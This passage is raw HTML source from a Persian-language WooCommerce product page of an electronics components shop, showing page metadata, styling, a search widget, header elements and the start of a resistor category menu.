<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.1.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://javan-electronic.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://javan-electronic.ir/wp-json/wp/v2/product/28511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javan-electronic.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel='shortlink' href='https://javan-electronic.ir/?p=28511' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://javan-electronic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fskm100gb128dn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://javan-electronic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fskm100gb128dn%2F&#038;format=xml" />
<script>
var festiCartProductsItems = [];
</script><meta name="generator" content="Redux 4.4.17" /><meta name="author" content="IranAvada" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 950px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 951px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css">
                <!--
                @font-face {
                    font-family: 'asppsicons2';
                    src: url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.eot');
                    src: url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.eot?#iefix') format('embedded-opentype'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff2') format('woff2'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff') format('woff'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.ttf') format('truetype'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.svg#icons') format('svg');
                    font-weight: normal;
                    font-style: normal;
                }
                                .asp_m{height: 0;}                -->
            </style>
                        <script type="text/javascript">
                if ( typeof _ASP !== "undefined" && _ASP !== null && typeof _ASP.initialize !== "undefined" )
                    _ASP.initialize();
            </script>
            <style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<meta name="generator" content="Product Filter for WooCommerce, Improved Product Options for WooCommerce"/>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	</head>

<body class="rtl product-template-default single single-product postid-28511 theme-IranAvada woocommerce woocommerce-page woocommerce-no-js single-product-has-countdown proshop_plus fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-right layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-right fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-5 fusion-woo-archive-page-columns-4 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-tabs-horizontal woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-square avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-right avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				<div class = "proshop_top_banner" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns lazyload" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg="https://javan-electronic.ir/wp-content/uploads/2019/06/top-banner-min.png" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first fusion-no-small-visibility" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-left: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-text fusion-text-1"><h3 style="text-align: center;"><span style="color: #000000;">فروشگاه اینترنتی فروش قطعات الکترونیکی</span></h3>
</div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-aligncenter"><style type="text/css">.fusion-button.button-1 .fusion-button-text, .fusion-button.button-1 i {color:#ffffff;}.fusion-button.button-1 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-1:hover .fusion-button-text, .fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text, .fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text, .fusion-button.button-1:active{color:#f44336;}.fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:active .fusion-button-icon-divider{border-color:#f44336;}.fusion-button.button-1:hover, .fusion-button.button-1:focus, .fusion-button.button-1:active{border-color:#f44336;border-width:2px;}.fusion-button.button-1 {border-color:#ffffff;border-width:2px;border-radius:25px;}.fusion-button.button-1{background: #f44336;}.fusion-button.button-1:hover,.button-1:focus,.fusion-button.button-1:active{background: rgba(255,255,255,0.37);}</style><a class="fusion-button button-flat fusion-button-default-size button-custom button-1 fusion-button-default-span fusion-button-default-type" target="_blank" rel="noopener noreferrer" href="https://javan-electronic.ir/shop/?sale_products=on"><span class="fusion-button-text">محصولات شگفت‌انگیز</span></a></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div></div>
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-right fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-sticky-menu-only fusion-header-menu-align-right fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://javan-electronic.ir/" >

						<!-- standard logo -->
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2070'%3E%3C/svg%3E" data-lazy-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-standard-logo" data-lazy-src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" /><noscript><img src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-standard-logo" /></noscript>

											<!-- mobile logo -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2070'%3E%3C/svg%3E" data-lazy-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-mobile-logo" data-lazy-src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" /><noscript><img src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-mobile-logo" /></noscript>
			
					</a>
		
<div class="fusion-header-content-3-wrapper">
			<h3 class="fusion-header-tagline">
			<div class="header_element">

<div class="header_contact_element"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-no-small-visibility" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-1" style="font-size:19px;line-height:32.3px;"><li class="fusion-li-item"><span style="height:32.3px;width:32.3px;margin-left:13.3px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-headset fas" style="color:#00b0b9;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:45.6px;">
<p style="text-align: right;"><span style="color: #333333;">پشتیبانی: به زودی</span></p>
</div></li><li class="fusion-li-item"><span style="height:32.3px;width:32.3px;margin-left:13.3px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-thumbs-up far" style="color:#00b0b9;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:45.6px;">
<p style="text-align: right;"><a class="fusion-modal-text-link" data-toggle="modal" data-target=".fusion-modal.header-contact" href="#"> کلیک کنید!</a>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-no-medium-visibility fusion-no-large-visibility" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><a class="fusion-modal-text-link" data-toggle="modal" data-target=".fusion-modal.header-contact" href="#"><div class="fusion-fa-align-center"><i class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-headset fas circle-no" style="font-size:24px;"></i></div><style>i.fb-icon-element.fontawesome-icon.fb-icon-element-1{ color: #14c5d8;}i.fb-icon-element.fontawesome-icon.fb-icon-element-1:hover { color: #14c5d8;}</style></a><div class="fusion-modal modal fade modal-1 header-contact" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true"><style type="text/css">.modal-1 .modal-header, .modal-1 .modal-footer{border-color:#ebebeb;}</style><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content" style="background-color:#f6f6f6"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="بستن">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">محتوای دلخواه باکس مودال</h3></div><div class="modal-body fusion-clearfix">
<p style="text-align: center;">پشتیبانی:<span style="color: #333333;">به زودی</span></p>
<p><img class="size-full wp-image-8843 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20906%20450'%3E%3C/svg%3E" alt="" width="906" height="450" data-lazy-src="https://javan-electronic.ir/wp-content/uploads/2021/10/O30.jpg" /><noscript><img class="size-full wp-image-8843 aligncenter" src="https://javan-electronic.ir/wp-content/uploads/2021/10/O30.jpg" alt="" width="906" height="450" /></noscript></p>
</div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div>

<div class="header_search_element"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
     data-id="1"
     data-name="header-1"
          data-instance="1"
     id='ajaxsearchpro1_1'>
<div class="probox">
    
    <div class='promagnifier'>
        	    <div class='asp_text_button hiddend'>
		    جستجو	    </div>
        <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>        </div>
	    <div class="asp_clear"></div>
    </div>

    
    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
                   placeholder='جستجوی محصول ...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon id="x-mark-icon"
                     points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div><div id='ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>نتایج بیشتر ... <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>    <div id='ajaxsearchprosettings1_1' class="asp_w asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
    data-id="1"
    data-instance="1">
<form name='options' class="asp-fss-column" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="28511">
            <input type="hidden" style="display:none;" name="woo_currency" value="IRR">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_1 asp_filter_n_0">
            <legend>Generic filters</legend>
    <div class='asp_select_label asp_select_single'>
<select
    aria-label="Generic filters"
    name="asp_gen[]">
    <option value="exact" class="asp_option"
            data-origvalue="1"        selected='selected'>
        Exact matches only    </option>
</select>
</div>        <div class="asp_option hiddend" aria-hidden="true">
            <div class="asp_option_inner">
                <input type="checkbox" value="title" id="set_title1_1"
                       data-origvalue="1"                       name="asp_gen[]"  checked="checked"/>
                <label for="set_title1_1">
                    Hidden label                </label>
            </div>
        </div>
            <div class="asp_option hiddend" aria-hidden="true">
            <div class="asp_option_inner">
                <input type="checkbox" value="content" id="set_content1_1"
                                              name="asp_gen[]" />
                <label for="set_content1_1">
                    Hidden label                </label>
            </div>
        </div>
            <div class="asp_option hiddend" aria-hidden="true">
            <div class="asp_option_inner">
                <input type="checkbox" value="excerpt" id="set_excerpt1_1"
                                              name="asp_gen[]" />
                <label for="set_excerpt1_1">
                    Hidden label                </label>
            </div>
        </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="product"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1100"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>
</div>

</div>
<div class='asp_hidden_data' id="asp_hidden_data_1_1" style="display:none;">

    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>

</div><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vamF2YW4tZWxlY3Ryb25pYy5pci8/[base64]"></div>
</div>

<div class="header_cart_element"><a class="festi-cart festi-cart-shortcode festi-cart-window"></a>
</div>

</div>		</h3>
	</div>
</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="کنترلر منوی موبایل" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="منوی اصلی"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-clean" method="get" action="https://javan-electronic.ir/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">جستجو برای:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="جستجو ..." required aria-required="true" aria-label="جستجو ..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="جستجو" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="بستن جستجو" class="fusion-close-search"></a></div><ul id="menu-top-menu" class="fusion-menu"><li  id="menu-item-8853"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8853"  data-item-id="8853"><a  href="https://javan-electronic.ir/" class="fusion-bottombar-highlight"><span class="menu-text">صفحه نخست</span></a></li><li  id="menu-item-8854"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8854 fusion-dropdown-menu"  data-item-id="8854"><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-bottombar-highlight"><span class="menu-text">قطعات الکترونیک</span></a><ul class="sub-menu"><li  id="menu-item-9993"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9993 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/microcontroller/armmicrocontrollers-mcu/" class="fusion-bottombar-highlight"><span>میکروهای آرم</span></a></li><li  id="menu-item-15280"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15280 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/" class="fusion-bottombar-highlight"><span>مقاومت</span></a><ul class="sub-menu"><li  id="menu-item-15281"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15281" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/carbon-film-resistors/" class="fusion-bottombar-highlight"><span>Carbon Film Resistors</span></a></li><li  id="menu-item-15282"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15282" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/current-sense-resistors-smd/" class="fusion-bottombar-highlight"><span>Current Sense Resistors &#8211; SMD</span></a></li><li  id="menu-item-15283"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15283" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/current-sense-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Current Sense Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15284"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15284" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/digital-potentiometer-ics/" class="fusion-bottombar-highlight"><span>Digital Potentiometer ICs</span></a></li><li  id="menu-item-15285"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15285" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/high-frequency-rf-resistors/" class="fusion-bottombar-highlight"><span>High Frequency/RF Resistors</span></a></li><li  id="menu-item-15286"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15286" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/melf-resistors/" class="fusion-bottombar-highlight"><span>MELF Resistors</span></a></li><li  id="menu-item-15287"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15287" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/metal-film-resistors/" class="fusion-bottombar-highlight"><span>Metal Film Resistors</span></a></li><li  id="menu-item-15288"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15288" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/metal-foil-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Metal Foil Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15289"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15289" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/metal-oxide-resistors/" class="fusion-bottombar-highlight"><span>Metal Oxide Resistors</span></a></li><li  id="menu-item-15290"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15290" ><a  